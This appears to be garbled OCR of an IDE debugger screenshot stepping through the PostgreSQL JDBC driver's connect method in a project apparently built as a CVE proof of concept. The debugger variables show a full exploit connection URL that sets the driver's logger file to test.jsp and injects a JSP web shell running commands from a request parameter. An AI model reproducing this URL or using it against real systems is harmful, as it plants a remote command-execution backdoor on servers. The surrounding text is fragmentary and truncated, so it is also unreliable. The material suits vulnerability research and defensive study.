 org > postgresql > Driver > connect
cve2022
pom.xml (PgJDBC) × poc.java × test.txt × Object.java × jtxml.java × cve2022.java × DriverManager.java × Driver.class × FileOutputStream.java × test.jsp
DBC C:\Users\c'x'k\Desk
反编译 .class文件, 字节码版本: 52.0 (Java 8)
下载源代码 选择
dea
c
main
java
cve2022
jtxml
poc
resources
test
java
rget
oc.xml
om.xml
est.jsp
est.txt
库
文件和控制台
134 String propValue = info.getProperty(propName); info: size = 0
135 if (propValue == null) {
136 throw new PSQLException(GT.tr( message: "Properties for the driver contains a non-string value for the key ", new Object[0
137 }
138
139 props.setProperty(propName, propValue);
140 }
141 }
142
143 if ((props = parseURL(url, props)) == null) { url: "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<
144 return null;
145 } else {
146 try {
147 this.setupLoggerFromProperties(props); props: size = 6
148 LOGGER.log(Level.FINE, msg: "Conne
149 long timeout = timeout(props);
150 if (timeout <= 0L) {
151 return makeConnection(url, pro
152 } else {
153 ConnectThread ct = new Connect
154 Thread thread = new Thread(ct
props = {Properties@652} size = 6
"loggerLevel" -> "DEBUG"
"PGDBNAME" -> "test"
"PGPORT" -> "5432"
"loggerFile" -> "./test.jsp"
"PGHOST" -> "127.0.0.1"
"<%Runtime.getRuntime().exec(request.getParameter("i"));%>\n" -> ""
设置值 F2 创建呈现器
cve2022 ×
控制台
main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
nnect:251, Driver (org.postgresql)
tConnection:664, DriverManager (java.sql)
this = {Driver@586}
url = "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel=DEBUG&loggerFile=./test.jsp&<%Runtime.getRuntime().exec(request.getParameter("i")
info = {Properties@578} size = 0